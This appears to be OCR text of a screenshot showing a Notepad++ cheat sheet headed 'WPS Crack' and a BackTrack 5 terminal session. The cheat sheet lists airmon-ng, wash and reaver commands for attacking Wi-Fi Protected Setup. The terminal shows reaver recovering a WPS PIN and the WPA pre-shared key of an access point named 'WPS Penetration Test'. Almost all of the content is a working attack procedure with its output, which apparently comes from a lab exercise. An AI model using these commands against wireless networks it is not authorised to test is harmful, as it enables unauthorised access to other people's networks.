 C:\Users\Scott\Documents\BackTrack.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
BackTrack.txt
40 *************
41 * WPS Crack *
42 *************
43
44 airmon-ng
45 airmon-ng start wlan0
46 wash -i mon0
47 reaver -i mon0 -b <bssid> -vv
48 reaver -i mon0 -b <bssid> -p <PIN> -vv
49
50
51
52
53
54
55
56
57
58
length : 994 lines : 58 Ln : 45 Col : 23 Sel : 0 Dos\Windows ANSI
Back Track 5 r3 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System Thu Aug 29, 8:26 PM
Insta
root@bt: ~
File Edit View Terminal Help
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin 68405670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
^C
[+] Session saved.
root@bt:~# reaver -i mon0 -b A4:B1:E9:00:2A:AB -p 67873524
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com
>
[+] Waiting for beacon from A4:B1:E9:00:2A:AB
[+] Associated with A4:B1:E9:00:2A:AB (ESSID: WPS Penetration Test)
[+] WPS PIN: '67873524'
[+] WPA PSK: 'CF1543291093BCDABFF0A685451CFB64217430C191935D546E092CD7082C640E'
[+] AP SSID: 'WPS Penetration Test'
root@bt:~#
<< back | track 5 r3
root@bt: ~
Right Ctrl
20:26